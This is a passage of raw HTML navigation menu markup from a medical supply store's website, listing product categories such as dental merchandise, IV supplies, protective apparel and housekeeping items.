><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-19-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/topicals/id/373/" ><span>Topicals</span></a><ul class="level1 submenu"><li  class="level2 nav-19-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/ointments-or-creams-or-lotions-or-gels/id/507/" ><span>Ointments or Creams or lotions or gels</span></a></li><li  class="level2 nav-19-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/anesthetics/id/514/" ><span>Anesthetics</span></a></li><li  class="level2 nav-19-2-3"><a href="https://inovatiqa.com/catalog/category/view/s/sprays/id/691/" ><span>Sprays</span></a></li><li  class="level2 nav-19-2-4"><a href="https://inovatiqa.com/catalog/category/view/s/peroxide/id/716/" ><span>Peroxide</span></a></li><li  class="level2 nav-19-2-5"><a href="https://inovatiqa.com/catalog/category/view/s/alcohol/id/717/" ><span>Alcohol</span></a></li><li  class="level2 nav-19-2-6"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-topicals/id/718/" ><span>Miscellaneous Topicals</span></a></li><li  class="level2 nav-19-2-7 last"><a href="https://inovatiqa.com/catalog/category/view/s/powders/id/918/" ><span>Powders</span></a></li></ul></li><li  class="level1 nav-19-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/otc/id/577/" ><span>OTC</span></a><ul class="level1 submenu"><li  class="level2 nav-19-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/medicated-drops/id/578/" ><span>Medicated Drops</span></a></li><li  class="level2 nav-19-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/antacids/id/689/" ><span>Antacids</span></a></li><li  class="level2 nav-19-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/analgesics/id/690/" ><span>Analgesics</span></a></li><li  class="level2 nav-19-3-4"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-otc/id/698/" ><span>Miscellaneous OTC</span></a></li><li  class="level2 nav-19-3-5"><a href="https://inovatiqa.com/catalog/category/view/s/cough-or-cold-or-allergy/id/699/" ><span>Cough or Cold or Allergy</span></a></li><li  class="level2 nav-19-3-6"><a href="https://inovatiqa.com/catalog/category/view/s/laxatives-or-enemas-or-suppositories/id/700/" ><span>Laxatives or Enemas or Suppositories</span></a></li><li  class="level2 nav-19-3-7"><a href="https://inovatiqa.com/catalog/category/view/s/supplements-or-vitamins/id/740/" ><span>Supplements or Vitamins</span></a></li><li  class="level2 nav-19-3-8 last"><a href="https://inovatiqa.com/pharmaceuticals-or-otc/otc//pain-relief.html" ><span> Pain Relief</span></a></li></ul></li><li  class="level1 nav-19-4 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/injectables/id/747/" ><span>Injectables</span></a><ul class="level1 submenu"><li  class="level2 nav-19-4-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/vaccines/id/748/" ><span>Vaccines</span></a></li></ul></li></ul></li><li  class="level0 nav-20 level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/veterinary/id/494/"  class="level-top" ><span>Veterinary</span></a><ul class="level0 submenu"><li  class="level1 nav-20-1 first last parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/495/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-20-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/496/" ><span>Equipment</span></a></li><li  class="level2 nav-20-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/surgical-instruments/id/561/" ><span>Surgical Instruments</span></a></li><li  class="level2 nav-20-1-3"><a href="https://inovatiqa.com/catalog/category/view/s/medical-supplies/id/671/" ><span>Medical Supplies</span></a></li><li  class="level2 nav-20-1-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/865/" ><span>Miscellaneous</span></a></li></ul></li></ul></li><li  class="level0 nav-21 level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/dental-merchandise/id/559/"  class="level-top" ><span>Dental Merchandise</span></a><ul class="level0 submenu"><li  class="level1 nav-21-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/instruments/id/560/" ><span>Instruments</span></a></li><li  class="level1 nav-21-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/x-ray/id/602/" ><span>X-ray</span></a><ul class="level1 submenu"><li  class="level2 nav-21-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/digital-x-ray-accessories/id/603/" ><span>Digital X-Ray Accessories</span></a></li><li  class="level2 nav-21-2-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/714/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-21-3 parent"><a href="https://inovatiqa.com/dental-merchandise//pins-posts.html" ><span>Pins &amp; Posts</span></a><ul class="level1 submenu"><li  class="level2 nav-21-3-1 first last"><a href="https://inovatiqa.com/dental-merchandise//pins-posts/posts.html" ><span>Posts</span></a></li></ul></li><li  class="level1 nav-21-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/disposables/id/642/" ><span>Disposables</span></a><ul class="level1 submenu"><li  class="level2 nav-21-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/cotton-rolls/id/643/" ><span>Cotton Rolls</span></a></li><li  class="level2 nav-21-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/aprons/id/644/" ><span>Aprons</span></a></li><li  class="level2 nav-21-4-3"><a href="https://inovatiqa.com/catalog/category/view/s/tray-covers/id/645/" ><span>Tray Covers</span></a></li><li  class="level2 nav-21-4-4"><a href="https://inovatiqa.com/catalog/category/view/s/drinking-cups/id/648/" ><span>Drinking Cups</span></a></li><li  class="level2 nav-21-4-5"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/719/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-21-4-6"><a href="https://inovatiqa.com/catalog/category/view/s/syringe-tips/id/786/" ><span>Syringe Tips</span></a></li><li  class="level2 nav-21-4-7"><a href="https://inovatiqa.com/catalog/category/view/s/sponges/id/796/" ><span>Sponges</span></a></li><li  class="level2 nav-21-4-8 last"><a href="https://inovatiqa.com/catalog/category/view/s/headrest-covers/id/905/" ><span>Headrest Covers</span></a></li></ul></li><li  class="level1 nav-21-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/preventives/id/664/" ><span>Preventives</span></a><ul class="level1 submenu"><li  class="level2 nav-21-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/fluoride-office-varnish/id/665/" ><span>Fluoride Office - Varnish</span></a></li><li  class="level2 nav-21-5-2"><a href="https://inovatiqa.com/catalog/category/view/s/fluoride-office-gels-rinses/id/676/" ><span>Fluoride Office -Gels &amp; Rinses</span></a></li><li  class="level2 nav-21-5-3"><a href="https://inovatiqa.com/catalog/category/view/s/fluoride-home-gels-rinses/id/686/" ><span>Fluoride Home - Gels &amp; Rinses</span></a></li><li  class="level2 nav-21-5-4"><a href="https://inovatiqa.com/catalog/category/view/s/fluoride-trays/id/687/" ><span>Fluoride Trays</span></a></li><li  class="level2 nav-21-5-5"><a href="https://inovatiqa.com/catalog/category/view/s/prophy-paste/id/688/" ><span>Prophy Paste</span></a></li><li  class="level2 nav-21-5-6"><a href="https://inovatiqa.com/catalog/category/view/s/disclosing-solutions-tablets/id/701/" ><span>Disclosing Solutions &amp; Tablets</span></a></li><li  class="level2 nav-21-5-7"><a href="https://inovatiqa.com/catalog/category/view/s/prophy-angles-disposable/id/736/" ><span>Prophy Angles-Disposable</span></a></li><li  class="level2 nav-21-5-8"><a href="https://inovatiqa.com/catalog/category/view/s/oral-rinses/id/753/" ><span>Oral Rinses</span></a></li><li  class="level2 nav-21-5-9"><a href="https://inovatiqa.com/catalog/category/view/s/floss-accessories/id/848/" ><span>Floss Accessories</span></a></li><li  class="level2 nav-21-5-10"><a href="https://inovatiqa.com/catalog/category/view/s/oral-medicaments/id/852/" ><span>Oral Medicaments</span></a></li><li  class="level2 nav-21-5-11"><a href="https://inovatiqa.com/catalog/category/view/s/toothpaste/id/867/" ><span>Toothpaste</span></a></li><li  class="level2 nav-21-5-12"><a href="https://inovatiqa.com/catalog/category/view/s/toothbrushes/id/868/" ><span>Toothbrushes</span></a></li><li  class="level2 nav-21-5-13"><a href="https://inovatiqa.com/catalog/category/view/s/floss-office-patient/id/877/" ><span>Floss Office &amp; Patient</span></a></li><li  class="level2 nav-21-5-14"><a href="https://inovatiqa.com/catalog/category/view/s/dappen-dishes-prophy-rings/id/906/" ><span>Dappen Dishes &amp; Prophy Rings</span></a></li><li  class="level2 nav-21-5-15"><a href="https://inovatiqa.com/catalog/category/view/s/pit-fissure-sealants/id/909/" ><span>Pit &amp; Fissure Sealants</span></a></li><li  class="level2 nav-21-5-16"><a href="https://inovatiqa.com/catalog/category/view/s/prophy-packs/id/911/" ><span>Prophy Packs</span></a></li><li  class="level2 nav-21-5-17"><a href="https://inovatiqa.com/catalog/category/view/s/mouthwashes/id/932/" ><span>Mouthwashes</span></a></li><li  class="level2 nav-21-5-18"><a href="https://inovatiqa.com/catalog/category/view/s/dry-mouth-products/id/933/" ><span>Dry Mouth Products</span></a></li><li  class="level2 nav-21-5-19"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/934/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-21-5-20 last"><a href="https://inovatiqa.com/catalog/category/view/s/breath-fresheners/id/940/" ><span>Breath Fresheners</span></a></li></ul></li><li  class="level1 nav-21-6 parent"><a href="https://inovatiqa.com/catalog/category/view/s/anesthetics/id/666/" ><span>Anesthetics</span></a><ul class="level1 submenu"><li  class="level2 nav-21-6-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/topicals/id/667/" ><span>Topicals</span></a></li><li  class="level2 nav-21-6-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/needles/id/907/" ><span>Needles</span></a></li></ul></li><li  class="level1 nav-21-7 parent"><a href="https://inovatiqa.com/catalog/category/view/s/rubber-dam-materials/id/684/" ><span>Rubber Dam Materials</span></a><ul class="level1 submenu"><li  class="level2 nav-21-7-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/dam/id/685/" ><span>Dam</span></a></li></ul></li><li  class="level1 nav-21-8 parent"><a href="https://inovatiqa.com/catalog/category/view/s/alloys/id/702/" ><span>Alloys</span></a><ul class="level1 submenu"><li  class="level2 nav-21-8-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/amalgam/id/703/" ><span>Amalgam</span></a></li></ul></li><li  class="level1 nav-21-9 parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/705/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-21-9-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/laboratory-products/id/706/" ><span>Laboratory Products</span></a></li><li  class="level2 nav-21-9-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/orthodontic-products/id/880/" ><span>Orthodontic Products</span></a></li></ul></li><li  class="level1 nav-21-10"><a href="https://inovatiqa.com/catalog/category/view/s/matrix/id/709/" ><span>Matrix</span></a></li><li  class="level1 nav-21-11 parent"><a href="https://inovatiqa.com/catalog/category/view/s/composites-or-restoratives/id/710/" ><span>Composites or Restoratives</span></a><ul class="level1 submenu"><li  class="level2 nav-21-11-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/711/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-21-11-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/micro-applicators/id/904/" ><span>Micro Applicators</span></a></li></ul></li><li  class="level1 nav-21-12"><a href="https://inovatiqa.com/catalog/category/view/s/articulating-products/id/715/" ><span>Articulating Products</span></a></li><li  class="level1 nav-21-13 parent"><a href="https://inovatiqa.com/catalog/category/view/s/bonding-agents/id/724/" ><span>Bonding Agents</span></a><ul class="level1 submenu"><li  class="level2 nav-21-13-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/desensitizers/id/725/" ><span>Desensitizers</span></a></li><li  class="level2 nav-21-13-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/etchants/id/910/" ><span>Etchants</span></a></li></ul></li><li  class="level1 nav-21-14 parent"><a href="https://inovatiqa.com/catalog/category/view/s/small-equipment/id/869/" ><span>Small Equipment</span></a><ul class="level1 submenu"><li  class="level2 nav-21-14-1 first"><a href="https://inovatiqa.com/dental-merchandise/small-equipment//dental-handpieces.html" ><span>Dental Handpieces</span></a></li><li  class="level2 nav-21-14-2"><a href="https://inovatiqa.com/catalog/category/view/s/ultrasonics-solutions/id/899/" ><span>Ultrasonics-Solutions</span></a></li><li  class="level2 nav-21-14-3"><a href="https://inovatiqa.com/catalog/category/view/s/dental-handpieces-maintenance/id/913/" ><span>Dental Handpieces-Maintenance</span></a></li><li  class="level2 nav-21-14-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/ultrasonics-units/id/937/" ><span>Ultrasonics-Units</span></a></li></ul></li><li  class="level1 nav-21-15 parent"><a href="https://inovatiqa.com/catalog/category/view/s/endodontics/id/889/" ><span>Endodontics</span></a><ul class="level1 submenu"><li  class="level2 nav-21-15-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/small-endo-equipment/id/890/" ><span>Small Endo Equipment</span></a></li><li  class="level2 nav-21-15-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/gutta-percha/id/896/" ><span>Gutta Percha</span></a></li></ul></li><li  class="level1 nav-21-16 parent"><a href="https://inovatiqa.com/catalog/category/view/s/crown-bridge/id/929/" ><span>Crown &amp; Bridge</span></a><ul class="level1 submenu"><li  class="level2 nav-21-16-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/temporary-c-b-material/id/930/" ><span>Temporary C&amp;B Material</span></a></li></ul></li><li  class="level1 nav-21-17 parent"><a href="https://inovatiqa.com/dental-merchandise//infection-control.html" ><span>Infection Control</span></a><ul class="level1 submenu"><li  class="level2 nav-21-17-1 first"><a href="https://inovatiqa.com/dental-merchandise//infection-control/plastic-coverings.html" ><span>Plastic Coverings</span></a></li><li  class="level2 nav-21-17-2"><a href="https://inovatiqa.com/dental-merchandise//infection-control/sterilizing-supplies-monitors.html" ><span>Sterilizing Supplies-Monitors</span></a></li><li  class="level2 nav-21-17-3"><a href="https://inovatiqa.com/dental-merchandise//infection-control/evacuation.html" ><span>Evacuation</span></a></li><li  class="level2 nav-21-17-4"><a href="https://inovatiqa.com/dental-merchandise//infection-control/sterilizing-supplies-pouches.html" ><span>Sterilizing Supplies-Pouches</span></a></li><li  class="level2 nav-21-17-5"><a href="https://inovatiqa.com/dental-merchandise//infection-control/solutions-instrument-soaks.html" ><span>Solutions-Instrument Soaks</span></a></li><li  class="level2 nav-21-17-6"><a href="https://inovatiqa.com/dental-merchandise//infection-control/sterilizing-supplies-tape.html" ><span>Sterilizing Supplies-Tape</span></a></li><li  class="level2 nav-21-17-7"><a href="https://inovatiqa.com/dental-merchandise//infection-control/sterilants-or-disinfectants.html" ><span>Sterilants or Disinfectants</span></a></li><li  class="level2 nav-21-17-8"><a href="https://inovatiqa.com/dental-merchandise//infection-control/water-treatment.html" ><span>Water Treatment</span></a></li><li  class="level2 nav-21-17-9"><a href="https://inovatiqa.com/dental-merchandise//infection-control/infection-control-products-or-eyewear.html" ><span>Infection Control Products or Eyewear</span></a></li><li  class="level2 nav-21-17-10"><a href="https://inovatiqa.com/dental-merchandise//infection-control/solutions-enzymatic.html" ><span>Solutions-Enzymatic</span></a></li><li  class="level2 nav-21-17-11"><a href="https://inovatiqa.com/dental-merchandise//infection-control/surface-disinfectants.html" ><span>Surface Disinfectants</span></a></li><li  class="level2 nav-21-17-12"><a href="https://inovatiqa.com/dental-merchandise//infection-control/sterilizing-supplies-tubing.html" ><span>Sterilizing Supplies-Tubing</span></a></li><li  class="level2 nav-21-17-13"><a href="https://inovatiqa.com/dental-merchandise//infection-control/infection-control-products-or-plastics.html" ><span>Infection Control Products or Plastics</span></a></li><li  class="level2 nav-21-17-14"><a href="https://inovatiqa.com/dental-merchandise//infection-control/hand-hygiene.html" ><span>Hand Hygiene</span></a></li><li  class="level2 nav-21-17-15"><a href="https://inovatiqa.com/dental-merchandise//infection-control/sterilizing-supplies-wrap.html" ><span>Sterilizing Supplies-Wrap</span></a></li><li  class="level2 nav-21-17-16 last"><a href="https://inovatiqa.com/dental-merchandise//infection-control/sterilizing-supplies.html" ><span>Sterilizing Supplies</span></a></li></ul></li><li  class="level1 nav-21-18 parent"><a href="https://inovatiqa.com/dental-merchandise//impression.html" ><span>Impression</span></a><ul class="level1 submenu"><li  class="level2 nav-21-18-1 first"><a href="https://inovatiqa.com/dental-merchandise//impression/materials-vinyl-polysiloxane.html" ><span>Materials-Vinyl Polysiloxane</span></a></li><li  class="level2 nav-21-18-2"><a href="https://inovatiqa.com/dental-merchandise//impression/trays.html" ><span>Trays</span></a></li><li  class="level2 nav-21-18-3"><a href="https://inovatiqa.com/dental-merchandise//impression/equipment.html" ><span>Equipment</span></a></li><li  class="level2 nav-21-18-4"><a href="https://inovatiqa.com/dental-merchandise//impression/materials-bite-registration.html" ><span>Materials-Bite Registration</span></a></li><li  class="level2 nav-21-18-5"><a href="https://inovatiqa.com/dental-merchandise//impression/syringes.html" ><span>Syringes</span></a></li><li  class="level2 nav-21-18-6"><a href="https://inovatiqa.com/dental-merchandise//impression/materials.html" ><span>Materials</span></a></li><li  class="level2 nav-21-18-7"><a href="https://inovatiqa.com/dental-merchandise//impression/tray-adhesive.html" ><span>Tray Adhesive</span></a></li><li  class="level2 nav-21-18-8 last"><a href="https://inovatiqa.com/dental-merchandise//impression/tray-cleaner.html" ><span>Tray Cleaner</span></a></li></ul></li><li  class="level1 nav-21-19 last"><a href="https://inovatiqa.com/dental-merchandise//finishing-polishing.html" ><span>Finishing &amp; Polishing</span></a></li></ul></li><li  class="level0 nav-22 has-active level-top parent"><a href="https://inovatiqa.com/protective-apparel.html"  class="level-top" ><span>Protective Apparel </span></a><ul class="level0 submenu"><li  class="level1 nav-22-1 first has-active last parent"><a href="https://inovatiqa.com/protective-apparel/apparel.html" ><span>Apparel</span></a><ul class="level1 submenu"><li  class="level2 nav-22-1-1 first"><a href="https://inovatiqa.com/protective-apparel/apparel/head-or-face.html" ><span>Head or  Face</span></a></li><li  class="level2 nav-22-1-2 active"><a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html" ><span>Shoe Covers</span></a></li><li  class="level2 nav-22-1-3"><a href="https://inovatiqa.com/protective-apparel/apparel/gowns.html" ><span>Gowns</span></a></li><li  class="level2 nav-22-1-4"><a href="https://inovatiqa.com/protective-apparel/apparel/masks.html" ><span>Masks</span></a></li><li  class="level2 nav-22-1-5"><a href="https://inovatiqa.com/protective-apparel/apparel/eyewear.html" ><span>Eyewear</span></a></li><li  class="level2 nav-22-1-6"><a href="https://inovatiqa.com/protective-apparel/apparel/coats-or-jackets.html" ><span>Coats or Jackets</span></a></li><li  class="level2 nav-22-1-7"><a href="https://inovatiqa.com/protective-apparel/apparel/scrub-or-or.html" ><span>Scrub or Or</span></a></li><li  class="level2 nav-22-1-8"><a href="https://inovatiqa.com/protective-apparel/apparel/respirator-mask.html" ><span>Respirator Mask</span></a></li><li  class="level2 nav-22-1-9"><a href="https://inovatiqa.com/protective-apparel/apparel/aprons.html" ><span>Aprons</span></a></li><li  class="level2 nav-22-1-10 last"><a href="https://inovatiqa.com/protective-apparel/apparel/miscellaneous.html" ><span>Miscellaneous</span></a></li></ul></li></ul></li><li  class="level0 nav-23 level-top parent"><a href="https://inovatiqa.com/iv.html"  class="level-top" ><span>IV</span></a><ul class="level0 submenu"><li  class="level1 nav-23-1 first parent"><a href="https://inovatiqa.com/iv/iv-sets.html" ><span>IV Sets</span></a><ul class="level1 submenu"><li  class="level2 nav-23-1-1 first"><a href="https://inovatiqa.com/iv/iv-sets/specialty-sets.html" ><span>Specialty Sets</span></a></li><li  class="level2 nav-23-1-2"><a href="https://inovatiqa.com/iv/iv-sets/connectors-or-plugs-or-pins.html" ><span>Connectors or Plugs or Pins</span></a></li><li  class="level2 nav-23-1-3"><a href="https://inovatiqa.com/iv/iv-sets/sets-or-extension-sets.html" ><span>Sets or Extension Sets</span></a></li><li  class="level2 nav-23-1-4"><a href="https://inovatiqa.com/iv/iv-sets/transfer-or-dispensing.html" ><span>Transfer or Dispensing </span></a></li><li  class="level2 nav-23-1-5 last"><a href="https://inovatiqa.com/iv/iv-sets/iv-pumps-or-accessories.html" ><span>IV Pumps or Accessories</span></a></li></ul></li><li  class="level1 nav-23-2 parent"><a href="https://inovatiqa.com/iv/iv-catheters.html" ><span>IV Catheters</span></a><ul class="level1 submenu"><li  class="level2 nav-23-2-1 first"><a href="https://inovatiqa.com/iv/iv-catheters/standard.html" ><span>Standard</span></a></li><li  class="level2 nav-23-2-2"><a href="https://inovatiqa.com/iv/iv-catheters/safety.html" ><span>Safety</span></a></li><li  class="level2 nav-23-2-3 last"><a href="https://inovatiqa.com/iv/iv-catheters/specialty-catheters.html" ><span>Specialty Catheters</span></a></li></ul></li><li  class="level1 nav-23-3"><a href="https://inovatiqa.com/iv/iv-start-kits.html" ><span>IV Start Kits</span></a></li><li  class="level1 nav-23-4 parent"><a href="https://inovatiqa.com/iv/miscellaneous.html" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-23-4-1 first"><a href="https://inovatiqa.com/iv/miscellaneous/armboards.html" ><span>Armboards</span></a></li><li  class="level2 nav-23-4-2"><a href="https://inovatiqa.com/iv/miscellaneous/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-23-4-3 last"><a href="https://inovatiqa.com/iv/miscellaneous/bottles-or-containers.html" ><span>Bottles or Containers</span></a></li></ul></li><li  class="level1 nav-23-5 parent"><a href="https://inovatiqa.com/iv/iv-solutions.html" ><span>IV Solutions</span></a><ul class="level1 submenu"><li  class="level2 nav-23-5-1 first"><a href="https://inovatiqa.com/iv/iv-solutions/irrigation-or-flush-solutions.html" ><span>Irrigation or Flush Solutions</span></a></li><li  class="level2 nav-23-5-2 last"><a href="https://inovatiqa.com/iv/iv-solutions/infusion-solutions.html" ><span>Infusion Solutions</span></a></li></ul></li><li  class="level1 nav-23-6"><a href="https://inovatiqa.com/iv/stopcocks.html" ><span>Stopcocks</span></a></li><li  class="level1 nav-23-7 last"><a href="https://inovatiqa.com/iv/iv-retainer-dressings.html" ><span>IV Retainer Dressings</span></a></li></ul></li><li  class="level0 nav-24 level-top parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial.html"  class="level-top" ><span>Housekeeping And Janitorial</span></a><ul class="level0 submenu"><li  class="level1 nav-24-1 first parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags.html" ><span>Can Liners or bags</span></a><ul class="level1 submenu"><li  class="level2 nav-24-1-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags/biohazard.html" ><span>Biohazard</span></a></li><li  class="level2 nav-24-1-2"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags/linen.html" ><span>Linen</span></a></li><li  class="level2 nav-24-1-3"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags/waste-receptacle.html" ><span>Waste Receptacle</span></a></li><li  class="level2 nav-24-1-4 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags/zip-closure.html" ><span>Zip Closure</span></a></li></ul></li><li  class="level1 nav-24-2 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper.html" ><span>Paper</span></a><ul class="level1 submenu"><li  class="level2 nav-24-2-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/facial-tissue.html" ><span>Facial Tissue</span></a></li><li  class="level2 nav-24-2-2"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/wipers.html" ><span>Wipers</span></a></li><li  class="level2 nav-24-2-3"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/paper-towel.html" ><span>Paper Towel</span></a></li><li  class="level2 nav-24-2-4"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/roll-towels.html" ><span>Roll Towels</span></a></li><li  class="level2 nav-24-2-5"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/bathroom-tissue.html" ><span>Bathroom Tissue</span></a></li><li  class="level2 nav-24-2-6 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/miscellaneous.html" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-24-3"><a href="https://inovatiqa.com/housekeeping-and-janitorial/batteries.html" ><span>Batteries</span></a></li><li  class="level1 nav-24-4 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/dispensers-or-paper.html" ><span>Dispensers or Paper</span></a><ul class="level1 submenu"><li  class="level2 nav-24-4-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/dispensers-or-paper/automatic.html" ><span>Automatic</span></a></li><li  class="level2 nav-24-4-2 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/dispensers-or-paper/manual.html" ><span>Manual</span></a></li></ul></li><li  class="level1 nav-24-5 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/waste-receptacles.html" ><span>Waste Receptacles</span></a><ul class="level1 submenu"><li  class="level2 nav-24-5-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/waste-receptacles/accessories.html" ><span>Accessories</span></a></li><li  class="level2 nav-24-5-2"><a href="https://inovatiqa.com/housekeeping-and-janitorial/waste-receptacles/open-top.html" ><span>Open Top</span></a></li><li  class="level2 nav-24-5-3 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/waste-receptacles/step-open.html" ><span>Step Open</span></a></li></ul></li><li  class="level1 nav-24-6 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/laundry.html" ><span>Laundry</span></a><ul class="level1 submenu"><li  class="level2 nav-24-6-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/laundry/hampers.html" ><span>Hampers</span></a></li><li  class="level2 nav-24-6-2 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/laundry/laundry-or-miscellaneous.html" ><span>Laundry or Miscellaneous </span></a></li></ul></li><li  class="level1 nav-24-7 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/cleaning-supplies.html" ><span>Cleaning Supplies</span></a><ul class="level1 submenu"><li  class="level2 nav-24-7-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/cleaning-supplies/cleansers.html" ><span>Cleansers</span></a></li><li  class="level2 nav-24-7-2 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/cleaning-supplies/equipment.html" ><span>Equipment</span></a></li></ul></li><li  class="level1 nav-24-8"><a href="https://inovatiqa.com/housekeeping-and-janitorial/pest-control.html" ><span>Pest Control</span></a></li><li  class="level1 nav-24-9 last parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/miscellaneous.html" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-24-9-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/miscellaneous/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-24-9-2 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/miscellaneous/flashlights.html" ><span>Flashlights</span></a></li></ul></li></ul></li><li  class="level0 nav-25 level-top parent"><a href="https://inovatiqa.com/pharmaceuticals-or-rx.html"  class="level-top" ><span>Pharmaceuticals or RX</span></a><ul class="level0 submenu"><li  class="level1 nav-25-1 first"><a href="https://inovatiqa.com/pharmaceuticals-or-rx/injectables.html" ><span>Injectables</span></a></li><li  class="level1 nav-25-2 last"><a href="https://inovatiqa.com/pharmaceuticals-or-rx/oral-consumption.html" ><span>oral consumption</span></a></li></ul></li>    <li class="level0 nav-8 last level-top parent ui-menu-item mpbrand-top-link" role="presentation">
        <a href="https://inovatiqa.com/brand.html" class="level-top ui-corner-all" id="ui-id-8" tabindex="-1"
           role="menuitem">
            <span>Brands</span>
        </a>
            </li>


 -->

            <div class="topleftdiv">
                <ul class="topleft_lists">
                    <li class="topleftlist"><a class="topleftlist_link" href="/">Home</a></li>
                    <li class="topleftlist"><a class="topleftlist_link" href="https://inovatiqa.com/about-us/">About Us</a></li>

                    <li class="topleftlist">
                        <a href="#" id="medical_link_mob" class="topleftlist_link">Medical</a>

                        <ul id="medical_mob" class="mobilemenulist">
                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/diagnostic-instruments/id/3/">Diagnostic Instruments</a>
                            </li>

                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/patient-care-exam-room-supplies/id/9/">Patient Care &amp; Exam Room Supplies</a>
                            </li>

                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/skin-and-wound-care/id/18/">Skin and Wound Care</a>
                            </li>

                             <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/infection-control/id/43/">Infection Control</a>
                            </li>

                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/safety-and-emergency/id/46/">Safety and Emergency</a>
                            </li>

                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/gloves/id/61/">Gloves</a>
                            </li>

                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/respiratory-oxygen/id/109/">Respiratory &amp; Oxygen</a>
                            </li>

                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/needles-syringes/id/120/">Needles &amp; Syringes</a>
                            </li>

                            <li class="mobile_sublist">
